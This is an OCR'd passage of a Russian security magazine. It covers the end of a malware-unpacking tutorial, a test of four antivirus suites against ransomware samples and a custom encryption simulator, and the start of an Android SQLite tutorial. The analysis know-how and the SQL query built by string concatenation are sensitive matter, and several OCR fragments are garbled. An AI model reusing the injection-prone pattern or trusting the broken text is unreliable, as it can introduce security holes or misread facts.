Повторяем это до тех пор, пока снова не упремся в точку останова. Что мы видим? Неужели это нужная нам РЕ-секция?

![](_page_28_Picture_759.jpeg)

Все же нет, потому что семпл многократно запакован, соответственно, у него несколько точек загрузки пакера. Повторяем запуск по F9 еще несколько раз. Для того чтобы добраться до оригинальной ОЕР, нужно каждый раз ставить новые брейк-пойнты, выбирать в секции регистров Follow in Dump. Наконец мы попадем на строчку POPAD и увидим оригинальный код.

![](_page_28_Picture_760.jpeg)

Теперь все, что нам осталось, - это сдампить образ из памяти в файл на жесткий диск, выбрав в нижнем окне несколько байтов и щелкнув правой кнопкой BackUp → Save data to file.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы проделали хорошую работу, вспомнили матчасть по РЕ-архитектуре файлов и на практике познакомились с методикой анализа и распаковки различных пакеров. Не забывай тренироваться, читать дополнительную информацию по предложенным ссылкам, самостоятельно анализируй семплы, и, безусловно, тебя будет ждать успех!

Буду рад ответить на все вопросы, связывайтесь со мной по почте или пишите в комментарии. Всем удачи в исследованиях и до новых встреч! 고드

# and the state of the state of the state of the state of the state of the state of the state of the state of th

Автор и редакция благодарят Сергея Харламова, антивирусного эксперта «Лаборатории Касперского», за ценные коррективы и комментарии к готовому тексту.

![](_page_28_Picture_73.jpeg)

### Исходные семплы малвари (пароль - malware)

**MALWARE** 

![](_page_29_Picture_1.jpeg)

На этот раз мы проверили, как справляются с троянами-шифровальщиками комплексные средства антивирусной защиты. Для этого была сделана подборка ransomware и даже написана отдельная программа, имитирующая действия неизвестного трояна-шифровальщика. Ее сигнатуры точно нет в базах ни одного участника сегодняшнего тестирования. Посмотрим, на что они способны!

![](_page_29_Picture_3.jpeg)

#### **WARNING**

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный характер. Все образцы получены из открытых источников и отправлены вирусным аналитикам.

#### СТАРЫЕ СРЕДСТВА ОТ НОВЫХ УГРОЗ

Классические антивирусы мало помогают в защите от троянских программ, шифрующих файлы и требующих выкуп за их расшифровку. Технически такие шифровальщики полностью или почти полностью состоят из легитимных компонентов, каждый из которых не выполняет никаких вредоносных действий сам по себе. Малварь просто объединяет их в цепочку, приводящую к плачевному результату — юзер лишается возможности работать со своими файлами, пока не расшифрует их.

В последнее время появилось много специализированных утилит для защиты от троянов-шифровальщиков. Они либо пытаются выполнять несигнатурный анализ (то есть определять новые версии ransomware по их поведению, репутации файла и другим косвенным признакам), либо просто запрещают любым программам вносить изменения, необходимые для действий шифровальщиков.

В прошлой статье мы убедились, что такие утилиты практически бесполезны. Даже заданные в них максимально жесткие ограничения (при которых уже нельзя нормально работать) не обеспечивают надежный барьер от троянов-вымогателей. Часть заражений эти программы предотвращают, но этим лишь создают у пользователя ложное чувство защищенности. Он становится более беспечным и оказывается жертвой ransomware еще быстрее.

Основная проблема при борьбе с классическими троянами-шифровальщиками состоит в том, что все их действия выполняются только с файлами пользователя и не затрагивают системные компоненты. Пользователю же нельзя запретить изменять и удалять свои файлы. Явных отличительных черт в поведении у качественных представителей ransomware очень мало, либо они отсутствуют вовсе. Сетевое подключение сейчас выполняет большинство программ (хотя бы для проверки обновлений), а функции шифрования встроены даже в текстовые редакторы.

Получается, что для средств превентивной защиты не остается каких-то явных признаков, помогающих отличить очередного трояна-шифровальщика от легитимной программы. Если сигнатуры трояна нет в базах, шанс, что антивирус его обнаружит, очень мал. Эвристический модуль реагирует только на грубые модификации известных шифровальщиков, а поведенческий анализатор обычно не определяет какой-то подозрительной активности вовсе.

#### БЭКАПЫ БЭКАПАМ РОЗНЬ!

Сегодня тысячи компьютеров заражаются ransomware ежедневно и, как правило, руками самих же пользователей. Антивирусные компании принимают заявки на расшифровку файлов (у своих клиентов - бесплатно), однако и их аналитики не всесильны. Порой данных для успешной дешифровки удается собрать слишком мало или сам алгоритм трояна содержит ошибки, приводящие к невозможности восстановить файлы в исходном виде. Сейчас заявки на расшифровку обрабатываются от двух суток до полугода, и за это время многие из них просто теряют актуальность. Остается искать дополнительные

средства защиты, не уповая на антивирусный сканер.

Долгое время универсальной защитой от любых вирусных атак были резервные копии. В случае заражения новой малварью можно было просто восстановить всё из бэкапа, перезаписав зашифрованные файлы их оригинальными версиями и отменив любые нежелательные изменения. Однако современные трояны-шифровальщики научились определять и портить резервные копии тоже. Если настроено их автоматическое создание, то хранилище бэкапов подключено и доступно на запись. Продвинутый троян сканирует все локальные, внешние и сетевые диски, определяет каталог с резервными копиями и шифрует их или удаляет с затиранием свободного места.

Делать же бэкапы вручную слишком утомительно и ненадежно. Ежедневно такую операцию выполнять сложно, а за более длительный срок накопится много актуальных данных, восстановить которые будет неоткуда. Как же быть?

Сегодня большинство разработчиков предлагает, помимо классических антивирусов, комплексные решения для обеспечения безопасности. Теперь, кроме файрвола, IDS и других хорошо знакомых компонентов, они содержат новый - защищенное хранилище резервных копий. В отличие от обычного каталога с бэкапами доступ к нему есть только у самого антивируса и контролируется его драйвером. Внешнее управление каталогом полностью отключено - даже администратор не может открыть или удалить его через файловый менеджер. Посмотрим, насколько хорош такой подход.

#### **МЕТОДИКА ТЕСТИРОВАНИЯ**

Для наших экспериментов мы сделали клоны виртуальной машины с чистой Windows 10 и последними наборами исправлений. В каждой из них был установлен свой антивирус. Сразу после обновления баз мы проверяли реакцию антивируса на тестовую подборку и нашу программу-имитатор. В тестовую подборку вошли 15 образцов. Из них 14 представляли собой различные модификации известных троянов-шифровальщиков, а пятнадцатый был трояном-даунлоадером, загружавшим очередного шифровальщика с удаленного сайта.

Все образцы имели расширение .tst независимо от реального формата файла. Специально написанная для этих тестов программа с незамысловатым названием EncryptFiles имитировала типичное поведение трояна-шифровальщика. При запуске с дефолтными параметрами она сразу шифровала содержимое файлов из каталога «Мои документы» безо всяких вопросов. Для наглядности мы сохранили в программе echo-сообщения и поместили в каталог с документами текущего пользователя пару текстовых файлов в кодировке ОЕМ-866, чтобы сразу отображать их содержимое прямо в консоли. В одном файле были цитаты из произведений Стругацких (простой неформатированный текст), а в другом — параметры объективов в виде таблицы (форматированный текст).

После установки и обновления каждого антивируса образцы ransomware копировались в каталог «Загрузки» из сетевой папки, подключенной в режиме «Только чтение». Затем скопированные файлы дополнительно проверялись антивирусом (принудительная проверка по запросу) в настройках по умолчанию. Оставшимся после проверки образцам присваивалось их реальное расширение, после чего они запускались. Если заражения системы не происходило, далее следовала проверка реакции антивируса на программу-имитатор. В случае успешного шифрования файлов мы пытались восстановить их исходные версии средствами антивируса и протоколировали результат.

#### **KASPERSKY TOTAL SECURITY**

₿

В одну из тестовых виртуалок мы установили Kaspersky Total Security, в котором была обещана «защита от программ-шифровальщиков, предотвращающая порчу файлов вредоносными программами». KTS распознал почти все угрозы уже при попытке скопировать образцы ransomware из сетевой папки.

![](_page_29_Picture_467.jpeg)

В каталог «Загрузки» попал только один файл из пятнадцати - nd75150946  $\texttt{tst}$  — это как раз Trojan.Downloader, причем давно известный. При его дополнительной проверке по запросу KTS вновь счел файл безопасным. Сорок пять антивирусных сканеров на VirusTotal с ним не согласились.

![](_page_29_Picture_468.jpeg)

Мы открыли этот образец Нех-редактором, чтобы определить его истинное расширение. Знакомый заголовок 50 4В 03 04 и имя другого файла внутри — очевидно, перед нами ZIP-архив. Внутри архива находился подозрительный файл: его иконка соответствовала документу РDF, а расширение при этом было .scr - экранная заставка, то есть это исполняемый код.

![](_page_29_Picture_469.jpeg)

При попытке запустить файл с расширением .scr из архива KTS заблокировал его автоматически распакованную копию во временном каталоге пользователя. По результатам облачного анализа через сеть KSN он определил данный файл как неизвестный вредоносный объект и предложил удалить его с перезагрузкой. В данном случае это была избыточная предосторожность, так как троян не получил управления и мог быть удален любым способом, как обычный файл.

![](_page_29_Picture_470.jpeg)

Примечательно, что Kaspersky Total Security не учится на своих ошибках. При повторной проверке архива тот снова был признан чистым, хотя распакованный из него файл только что вызвал срабатывание по результатам анализа в KSN.

![](_page_29_Picture_471.jpeg)

В начале следующего этапа тестирования мы проверили исходное состояние каталога «Мои документы» и вывели содержимое пары текстовых файлов ИЗ НЕГО В КОНСОЛЬ.

![](_page_29_Picture_34.jpeg)

После чего мы открыли модуль «Резервное копирование и восстановление» и забэкапили эти документы в папку Backup прямо на системном разделе. В реальной ситуации стоит выбирать другое расположение (например, внешний диск), но для нашего теста оно роли не играет. Доступ к этой папке в любом случае контролируется средствами KTS, и через стандартный драйвер файловой системы трояны не могут с ней взаимодействовать.

![](_page_29_Picture_472.jpeg)

Штатными средствами даже администратор может только посмотреть свойства этой папки. При попытке войти в нее автоматически запускается менеджер бэкапов KTS и просит ввести пароль, если он был задан ранее.

![](_page_29_Picture_473.jpeg)

Сам менеджер резервных копий сделан у Касперского очень наглядным. Можно выбрать стандартные каталоги, указать свои или исключить отдельные файлы. Количество файлов каждого типа сразу отображается в окне слева, а их размер — в свойствах справа.

![](_page_29_Picture_474.jpeg)

Помимо записи бэкапов на локальные и съемные диски, KTS поддерживает их отправку в Dropbox. Использование облачного хранилища особенно удобно в том случае, если малварь препятствует запуску компьютера и подключению внешних носителей.

![](_page_29_Picture_475.jpeg)

#### Dakandi Bi Drupuu)

Нашу программу-имитатор KTS проигнорировал. Она спокойно зашифровала файлы, превратив их содержимое в абракадабру. Отказ в доступе к подкаталогам «Мои видеозаписи», «Мои рисунки» и «Моя музыка» — недоработка в самой программе, никак не влияющая на ее способность шифровать файлы в **%USERPROFILE%Documents**.

Если в нашей программе функция дешифровки выполняется просто при запуске с ключом /decrypt, то у троянов она не всегда запускается даже после выполнения требований о выкупе. Единственным достаточно быстрым вариантом восстановления зашифрованных файлов в таком случае остается их перезапись из ранее созданной резервной копии. Буквально в несколько кликов мы выборочно восстановили один из зашифрованных файлов в его исходном расположении. Точно так же можно восстановить один или несколько каталогов целиком.

![](_page_29_Picture_476.jpeg)

![](_page_30_Picture_2.jpeg)

**RANSOMWARE** 

# **DR.WEB SECURITY SPACE**

Как и KTS, Dr. Web SS определил 14 из 15 образцов уже при попытке скопировать их в каталог «Загрузки».

![](_page_30_Picture_632.jpeg)

#### Частичная победа Dr. Web SS

Однако в отличие от KTS он все же обнаружил Trojan.Downloader в оставшемся образце после изменения его расширения на ZIP и запуска принудительной проверки.

![](_page_30_Picture_633.jpeg)

Большинство настроек Dr.Web SS по умолчанию заблокированы. Чтобы его активировать, надо сначала нажать на пиктограмму замка и ввести пароль, если он был задан.

![](_page_30_Picture_634.jpeg)

Резервные копии создаются в Dr.Web SS при помощи инструмента «Защита от потери данных». Настройки доступны минимальные. Можно выбрать для бэкапа стандартные пользовательские каталоги или указать свои, задать одно из выбранных ограничений на объем копий, указать расположение резервных копий и настроить расписание бэкапа. Загрузка в облачные хранилища у Dr.Web SS не поддерживается, поэтому приходится ограничиваться локальными дисками.

![](_page_30_Picture_635.jpeg)

#### Настройка бэкапа в Dr. Web SS

No Dr Web > Инструменты > Защита от потерм данных

Защита каталога с бэкапами у Dr.Web SS более агрессивная, чем у KTS. Администратор даже не может просмотреть его свойства через проводник.

Этот компьютер > Локальный диск (С:)

![](_page_30_Picture_636.jpeg)

#### Полный запрет внешнего доступа к бэкапам

Мы сделали резервные копии документов и приступили ко второй части тес-

та. Программу-имитатор Dr.Web SS не распознал и никак не воспрепятствовал ее работе. Через долю секунды все файлы были зашифрованы.

×

Отказано в доступе по пути "C:\Users\XTester\Documents\Moи видеозаписи".<br>Отказано в доступе по пути "C:\Users\XTester\Documents\мои рисунки". Отказано в доступе по пути "C:\Users\XTester\Documents\Моя музыка". Encrypting...

C:\Users\XTester\Downloads\Encrypter>cd C:\Users\XTester\Documents\

C:\Users\XTester\Documents>more < Quotes.txt මි⊳g6\_මමිgbKYnjමemමHම3<mark>,</mark> v

C:\Users\XTester\Downloads\Encrypter>EncryptFiles.exe

C:\Windows\system32\cmd.exe

∄aFФ∨H®<sup>∥∬</sup>

C:

C: Ци

Кафа<br>Эт Ср - Та Не ин<br>Ка

м — шу ' = ⊠r3GЛ¶ ╓╩╓┐щу –ӹ╌ӭӓӆ╻<br>Ӏ╓Ҝ┚}۞Ҝฅ}.ҷ╛ϥ┸°ԵոД&╗϶z├╘jï┐Ҝ϶Ϝ⊺ЇЯ\_═∼.ℚ®ѐҋ®®ҜtQ═╚fЅ─\*яАd╜Ͷ∖т╛─1l\.▉┰╜/Шl╚®В┃Ѕҏ┤Аылӿ(]2ѐДТОлЁНВ<br>П┤Ү╢ѵ,о╙®├<u>Ь</u>сП№нС└®Гр-К®j▒юVһ'╓F:R\®Т\_!6ННС╢г®Й┤u®Ҹ®╥─cR6t ▒╓уЖ/lУщЕ/з{®┘<Ж■®ooDT№БпЬК\$▒А╢┴╟╗│е┬.в gGУОЕ╩┴ЗЅѡ®Ь sС:АСtТ@Д└️йГ?@qЬW

⋍⋍⋯∊⋍⋯⋍┬<br>⋼⋍■фҮРМѴ>С▄╙<sub>⋜</sub>⋹⊠⊠}0ЭО"│Щ8▒┌щ∙)%Р5Рк"&▒пцОу7°еЫ╧У⊠я⊠─║с/<br>ѠО4 1f∥ёЎ╖ӀѴ⊠опӀ7бёцDМ⋅щ│┤ЮеТ⊠З=Їби┃Н'┬#баѠ}┘{ЬФ<sup>∏</sup>╟.®┑<br>╨Ў│+╔6Хв=kz▉├╠же┬─⊠)п>Ч⊠ЫХЇ,К⊠ОQ⋅^=mѴ╗@│9ЙЯДх┐щkТфи╨ыЁРЬЩЦНщR┼п⊠⊠╘сМСоц▄gЕю▌(Рf⊠р╨N╔^®∈.оЯЬ≐╔┿╦╢9⊠Л  $\left[ \frac{1}{2} \right]$   $\left[ \frac{1}{2} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right]$   $\left[ \frac{1}{4} \right$ 5ЖјбN№ъ<sub>∏∏</sub>3с'ЧВ<mark>⊦</mark>,⊠к5бRЙ+Н ेтвl В₩Янг—⊠ЫА∨▒нСН43 ⊠ï▒сй⊠# -- -......<sub>||</sub> --....<sub>||</sub> --.....<sub>||</sub> --<sub>…</sub>-......<br><sub>\_</sub>≐⊠\$N|Н⊠О├ое⊠КЙ?\_Йу.сW╥¤zU%4┐К┘рНпЩГ\ЮkЩ® ◙а4х╗®® С®+%╖®g®e[т%L<sub>||</sub>!G®Ч:ЬVи╗Ы<mark>|</mark> ┬\_ЕПщ

### Dr. Web SS не препятствовал шифрованию файлов

Запустив снова «защиту от потери данных», мы восстановили исходные файлы. Однако сохранились они совсем не там, где ожидали.

![](_page_30_Picture_29.jpeg)

При указании целевой папки «Мои документы» в ней автоматически создается подкаталог с текущей датой и временем в качестве имени. Уже в него распаковываются из бэкапа сохраненные файлы, причем с восстановлением всех относительных путей. Получается крайне неудобный длинный путь, который запросто ПРЕВЫСИТЬ распространенное может ограничение в 255 символов.

![](_page_30_Picture_637.jpeg)

Помня о Norton Ghost, ставшем эталоном бэкапа еще в девяностых, легко было спрогнозировать появление подобной функциональности в антивирусе от Symantec. Удивительно, что прошло два десятка лет, прежде чем это очевидное решение стало востребованным. Не было бы счастья, да несчастье помогло.

При попытке скопировать каталог с образцами ransomware NSP определил и поместил в карантин 12 из 15 угроз.

![](_page_30_Picture_638.jpeg)

ІЯСПИЧНЫЙ ДЕТЕКТ В І

Все три оставшихся файла распознаются как вредоносные при анализе на VirusTotal, в том числе два из них - антивирусом от Symantec. Просто настройки по умолчанию сделаны так, что NSP не проверяет при копировании некоторые файлы. Выполняем принудительное сканирование... и NSP обнаруживает еще два трояна в том же каталоге.

![](_page_30_Picture_639.jpeg)

 $\times$ 

Сканирование по требованию ?

#### Все угрозы устранены

![](_page_30_Picture_640.jpeg)

Как и предыдущие антивирусы, NSP оставляет троян-даунлоадер в переименованном архиве ZIP. При попытке запустить файл .scr из архива NSP блокирует запуск распакованной копии трояна из временного каталога текущего пользователя. При этом сам архив никак не обрабатывается.

![](_page_30_Picture_641.jpeg)

Архив считается чистым даже при его повторном сканировании сразу после того, как был обнаружен распакованный из него троян. Особенно забавно выглядит надпись: «Если, по вашему мнению, еще остались угрозы, нажмите здесь». При клике по ней происходит обновление баз (или не происходит, если они и так свежие).

↓ ს | Поиск: Mw\_smpls

 $\times$ 

×

 $\Box$ 

Дополнительная информация

о резервном копировании

![](_page_30_Picture_642.jpeg)

![](_page_30_Picture_643.jpeg)

#### Epic fail

компьютер > Загрузки > Mw smpls

Удивительно, что некоторые из старых образцов ransomware до сих пор детектируются NSP только эвристическим анализатором и средствами облачной проверки. Похоже, вирусологам Symantec лень поддерживать базы в актуальном состоянии. Их антивирус просто блокирует все подозрительное и ждет реакции пользователя.

Второй этап тестирования проходил традиционно. Мы создали резервные копии файлов из каталога «Мои документы», а затем попытались их зашифровать.

Менеджер резервных копий в NSP сначала порадовал своей логичностью. Он использует классический принцип «Что? Где? Когда?», знакомый еще с досовских времен. Однако в современной версии его омрачает излишняя абстрактность. Вместо прямого перечисления объектов с полными путями и файлов по расширениям используется их виртуальное расположение и условная группировка по типам. Остается догадываться, какие файлы NSP сочтет относящимися к финансовой информации, а какие просто поместит в раздел «Другие».

Упр. наборами данных рез. копир. 2

Набор данных резервного копирования: TestBackup

Если, по вашему мнению, еще остались угрозы, нажмите здесь.

![](_page_30_Picture_644.jpeg)

NSP сам решит, что забэкапить

Дополнительные настройки возможны (например, по ссылке «Добавить или исключить файлы и папки»), однако сделать их весьма непросто. Ради пары файлов (каждый менее килобайта) все равно приходится бэкапить полдерева каталогов и всякий мусор вроде desktop.ini, а мастер резервного копирования предлагает увековечить это на CD-R. Похоже, XXI век наступил не для всех.

Упр. наборами данных рез. копир. 2

Файлы, включенные в набор данных резервного копирования: TestBackup Файлов: 84, 2,5 МБ (Рекомендуемый носитель: 1 компакт-диск)

![](_page_30_Picture_645.jpeg)

Введите имя или часть имени для поиска элементов. Выберите категорию для показа элементов только из этой категории.

С другой стороны, пользователям NSP предоставляется под бэкапы 25 Гбайт в облаке. Чтобы загружать резервные копии туда, достаточно выбрать

в качестве целевого расположения «Безопасное сетевое хранилище». Дополнительная информация Набор данных резервного копирования: TestBackup о резервном копировании

![](_page_30_Picture_646.jpeg)

Создав локальный бэкап, мы запустили программу, имитирующую действия трояна-шифровальщика. NSP никак не воспрепятствовал ей и позволил зашифровать файлы.

![](_page_30_Picture_647.jpeg)

C:\Windows\system32\cmd.exe

 $C: \big\setminus U$ s

0тка: Отказ 0тказ Encry

 $C: \big\setminus U$ s

 $C: \big\setminus U$ s **ЈУк** 

 $C: \big\setminus U$ s

2,8<br>2,0<br>1,8<br>1,4<br>1,2

 $C: \big\setminus U$ s

KO

эле

Preview

C:\Windows\svstem32\cmd.exe

C:\Windows\system32\cmd.exe

Их восстановление из резервной копии прошло быстрее и удобнее, чем в Dr. Web SS. Достаточно было подтвердить перезапись, и файлы в исходном виде сразу оказались на прежних местах.

 $\Box$ 

![](_page_30_Picture_648.jpeg)

### NSP восстановил файлы

#### **K7 ULTIMATE SECURITY**

Ранее этот продукт от индийской компании K7 Computing назывался Antivirus Plus. С названиями у этого разработчика и сейчас есть небольшая путаница. Например, дистрибутив K7 Total Security не имеет средств резервного копирования. Именно поэтому мы тестировали версию Ultimate - единственную способную делать бэкап.

В отличие от известных в России антивирусов эта разработка была в наших тестах темной лошадкой. Фраза «индийский код» считается ругательством у программистов, и многого мы от него не ждали. Как показали тесты - зря.

K7 Ultimate Security — первый антивирус, который сразу обнаружил

![](_page_30_Picture_649.jpeg)

![](_page_30_Picture_650.jpeg)

Оформление у программы камуфляжно-стальное. Видимо, разработчики увлекаются игрой в танки или просто пытаются таким образом вызывать ассоциации с чем-то надежным. Параметры резервного копирования в K7 задаются примерно так же, как и в NSP. Однако в целом интерфейс К7 менее перегружен, и в нем проще добраться до тонких настроек.

![](_page_30_Picture_651.jpeg)

#### Настройки бэкапа в К7

Next

Cancel

Back

На запуск программы-имитатора и шифрование файлов К7 никак не отреагировал. Как всегда, пришлось восстанавливать оригиналы из бэкапа.

![](_page_30_Picture_652.jpeg)

Удобно, что при восстановлении можно выбрать отдельные файлы и записать их на прежнее место. Ответив утвердительно на запрос о перезаписи существующего файла, мы восстановили lenses.txt в пару кликов на прежнем месте.

![](_page_30_Picture_653.jpeg)

В рамках этого теста про работу K7 больше добавить нечего. Success он и есть success.

![](_page_30_Picture_654.jpeg)

#### **ВЫВОДЫ**

Несмотря на хорошие результаты тестирования, общие выводы получились неутешительными. Даже полные версии популярных платных антивирусов пропускают некоторые варианты ransomware в настройках по умолчанию. Выборочное сканирование по запросу также не дает гарантии безопасности проверенных файлов. С помощью примитивных трюков (вроде смены расширения) обнаружения избегают и давно известные модификации троянов. Новая же малварь почти всегда проверяется на отсутствие детекта перед выпуском в дикую среду.

К7 восстановил зашифрованный файл

Не стоит уповать на поведенческий анализатор, облачную проверку, репутационные характеристики файлов и прочие средства несигнатурного анализа. Какой-то толк от этих методов есть, но весьма небольшой. Даже нашу примитивную программу-имитатор с нулевой репутацией и без цифровой подписи не заблокировал ни один антивирус. Как и многие трояны-шифровальщики, она содержит массу недоработок, однако это не мешает ей беспрепятственно шифровать файлы сразу при запуске.

Автоматическое резервное копирование пользовательских файлов не следствие прогресса, а вынужденная мера. Она может быть достаточно эффективной только с постоянной защитой хранилища бэкапов средствами самого антивируса. Впрочем, действенной она будет ровно до тех пор, пока антивирус не выгрузят из памяти или не деинсталлируют вовсе. Поэтому всегда стоит делать дополнительные копии на какой-то редко подключаемый носитель или загружать их в облако. Конечно, если ты достаточно доверяешь облачному провайдеру. З

![](_page_30_Picture_87.jpeg)

#### 

**·Kaspersky Total Security . Dr. Web Security Space** . Norton Security Premium **.K7 Ultimate Security** 

# **БАЗА ДАННЫХ**<br>ДЛЯ ANDROID

![](_page_31_Figure_2.jpeg)

ИНТЕГРИРУЕМ SQLITE БЫСТРО, БЕЗ РЕГИСТРАЦИИ И СМС

В Android-приложениях есть возможность хранить большой объем данных в собственной, скрытой от посторонних глаз БД. Ты удивишься, насколько это может быть полезно и, самое главное, легко!

#### ПРИЛОЖЕНИЕ ИЛИ БРАУЗЕР

Мобильные приложения становятся логичным развитием интернет-сайтов. В целом они эффективней используют ресурсы устройства, да и возможностей по работе с данными тут больше. Часто веб-разработчики сталкиваются с естественными ограничениями мобильных устройств - отсутствием флеша, тормозами страницы из-за перегруженности и другими. И никто не будет спорить, что работать с картами или почтой удобней в нативных программах, а не в браузере.

Использование базы данных поможет сохранить все необходимые пользователю данные, и это очень круто. Все возможности приложения будут доступны, даже если пользователь уедет в тайгу, где интернета никогда и не было. Когда-то давно, целых полтора года назад, наш журнал уже делал обзор способов сохранения данных в Android, но база данных заслуживает отдельной статьи.

#### **КЕШИРУЕМ ВСЁ**

В Android из коробки база данных присутствует в виде библиотеки SQLite, которую даже не нужно как-то подключать или запрашивать на нее разрешение у пользователя. Чтобы понять, насколько она полезна, напишем полноценное приложение, которое будет загружать данные из интернета и кешировать их, а затем выдавать их в любых условиях: в дождь, мороз И ДИСКОННЕКТ.

SQLite — легковесный фреймворк, который, с одной стороны, дает по максимуму использовать возможности SQL, с другой — бережно относится к ресурсам устройства. Его недостатки малокритичны для мобильной разработки: к примеру, нет индексов для LIKE-запросов и есть лимиты на размер базы данных.

#### СЕРИАЛИЗАЦИЯ И JSON

Самое время поговорить о контенте: в принципе, нам абсолютно неважно, что кешировать. Тем не менее хранить в БД все подряд не стоит: если это будут какие-то разовые записи или отметки о состоянии Activity, лучше использовать SharedPreferences. Как и во «взрослых» системах, база данных предназначена для сохранения большого объема структурированной информации: каталога товаров, списка задач, новостных блоков и так далее.

Грамотные люди передаваемые по сети данные сначала сериализуют то есть конвертируют в некую последовательность байтов. Существует несколько способов сериализации, каждый из которых хорош по-своему. Несколько лет назад был популярен формат XML, но в условиях больших объемов конвертеры XML довольно сильно грузят процессор, **4TO** КРИТИЧНО для мобильных устройств.

На смену XML пришел формат JSON, который, пожалуй, уже стал стандартом. Он не только прост в парсинге, но и удобен для веб-разработчиков: например, он легко разбирается с помощью JavaScript. Формат JSON довольно прост и легко читается как приложениями, так и просто глазами. Для примера я взял список пользователей с несколькими параметрами имя, описание, собственный идентификатор и картинка-аватар.

![](_page_31_Picture_785.jpeg)

}---конец объекта А---

Рис. 1. Как парсить JSON

![](_page_31_Picture_786.jpeg)

Такой массив данных довольно легко раскладывается в Java-объект. Создать класс с нужным содержанием можно руками или воспользоваться конвертерами, которые ищутся по запросу json to java. Такой конвертер самостоятельно разберет поля и добавит аннотации с указанием полей.

![](_page_31_Picture_787.jpeg)

Загрузив JSON в приложение, его нужно будет разложить по полям в подготовленный Java-объект. Для этого тоже есть готовые решения. Мне нравятся библиотека Retrofit и конвертер Gson Converter, о которых мы не раз писали. Если нет каких-то экзотических требований к сетевым запросам -Retrofit тебе однозначно подойдет.

#### **CRUD И DAO**

Принцип построения таблиц и связей между ними ничем не отличается от классического SQL. Под созданный JSON я решил выделить две таблицы: в одной будет вся текстовая информация, а в другой набор изображений. Выделять изображения в отдельную таблицу есть смысл для экономии памяти — несколько пользователей могут иметь одинаковые аватарки, тогда их не придется дублировать.

![](_page_31_Figure_24.jpeg)

#### Рис. 2. Схема базы данных

При работе с БД удобно пользоваться несколькими паттернами, которые помогают не изобретать велосипеды и при этом реализовать всё, что нужно. Базовый набор запросов содержится в акрониме CRUD  $-$  create, read, update и delete. А еще в ООП есть свои шаблоны кода, которые тоже придуманы не зря. Все CRUD-запросы рекомендуется реализовать через паттерн DAO - data access object. Он подразумевает под собой создание интерфейса, в котором будут обозначены необходимые методы.

#### public interface DAO {

![](_page_31_Picture_788.jpeg)

Конечно, сейчас в нашей программе этот интерфейс выглядит излишним, но в будущем может выручить: абстрактные классы и интерфейсы помогают не забыть, какая именно функциональность требуется в проекте.

#### **SQLITEOPENHELPER**

Язык SQL-запросов ближе к процедурному программированию, чем к ООП, поэтому для работы с БД в Android создан отдельный класс SQLiteOpenHelper. Он позволяет общаться с базой данных на привычном для Java-разработчика языке методов и классов. Как обычно, создаем свой объект, дополняя его необходимыми данными - названием и версией БД.

#### public class DummySQLite extends SQLiteOpenHelper {

public DummySQLite(Context context, ...) { super(context, DATABASE\_NAME, null, DATABASE\_VERSION); }

При генерации SQL-запросов нужно будет постоянно указывать названия таблиц и полей. Чтобы свести к минимуму вероятность опечаток, удобно использовать строковые константы, превратив названия полей в переменные.

![](_page_31_Picture_789.jpeg)

И хотя принципы работы с БД максимально приближены к логике ООП-разработки, от синтаксиса SQL никуда не денешься. Если у тебя есть пробелы в знаниях — почитай какой-нибудь мануал для начинающих. В большинстве случаев базовых знаний будет достаточно.

SQLiteOpenHelper требует обязательного переопределения Класс методов, используемых при инициализации, - методов создания, открытия и обновления базы данных. В **onCreate** необходимо задать команды для создания таблиц внутри базы данных, он будет вызван системой самостоятельно при первоначальной инициализации базы данных.

#### @Override

public void onCreate(SQLiteDatabase sqLiteDatabase) { String CREATE USERS TABLE = "CREATE TABLE " + TABLE USERS + "  $\ddot{}$ 

USER ID + " INTEGER PRIMARY KEY," + USER NAME + " TEXT," + USER\_DESCR + " TEXT, " + sqLiteDatabase.execSQL(CREATE \_USERS\_TABLE);

#### $\bullet$   $\bullet$   $\bullet$  $\}$

 $\}$ 

Поскольку структура базы может меняться, нужно реализовать метод onUpgrade, который будет стирать созданное ранее.

#### @Override

public void onUpgrade(SQLiteDatabase sqLiteDatabase, int i, int i1) { sqLiteDatabase.execSQL("DROP TABLE IF EXISTS " + TABLE\_IMAGES);  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

#### ПОСТРОЕНИЕ ЗАПРОСОВ

Как ты уже обратил внимание, все запросы строились через явный SQL-синтаксис, обрабатываемый методом execSQL. Он позволяет выполнить любую SQL-команду, кроме тех, что возвращают какие-либо значения. Но на практике этот метод используется только для базовой инициализации БД, для остальных случаев есть вызовы удобнее. Самый популярный способ получить данные - воспользоваться методом rawQuery. Он позволяет напрямую обратиться к базе данных, забив в аргумент классический SQL-запpoc.

#### Cursor cursor=db.rawQuery("Select \*" + " FROM "+ TABLE\_USERS + " WHERE " +  $USER_ID + " = "+number, null);$

На выходе будет выборка в формате Cursor, который создан специально для работы с базой данных. Это своеобразный массив, данные из которого можно читать разными способами, мне нравится вариант с организацией цикла.

#### while (cursor.moveToNext()) { result.setId(cursor.getInt(0)); result.setName(cursor.getString(1)); result.setDescription(cursor.getString(2));

Официальная документация рекомендует не забывать освобождать ресурсы после прочтения всех необходимых данных, иначе будет утекать память. С другой стороны, если данные могут потребоваться еще раз, есть смысл Cursor не трогать - легче прочитать данные из памяти, чем сделать запрос в базу данных.

#### cursor.close();

 $\}$ 

Как видишь, получить данные из базы несложно, но сначала их нужно как-то туда занести. Для добавления в базу данных существует специальный метод. Он работает как SQL-вызов **UPDATE**, который ничего не проверяет, а просто заносит в таблицу новые данные.

db.insert(TABLE\_USERS, null, getUsersData(contactJson));

Перед добавлением данные нужно подготовить — указать, в какие именно поля вставлять значения. Это будет связка «имя поля - значение», доступная в виде класса ContentValues.

#### ContentValues values = new ContentValues(); values.put(USER\_ID, json.getId()); values.put(USER\_NAME, json.getName());

Тебе не нужно указывать значения полей при вызове метода, что, несомненно, упрощает построение запроса.

#### **ВСТАВКА ИЗОБРАЖЕНИЙ**

Файлы в Android можно хранить по-разному, если они не слишком большие, то даже внутри SQLite. Тип поля Blob позволяет внести в него массив байтов, для этого воспользуемся классом ByteArrayOutputStream как промежу-ТОЧНЫМ ЗВЕНОМ.

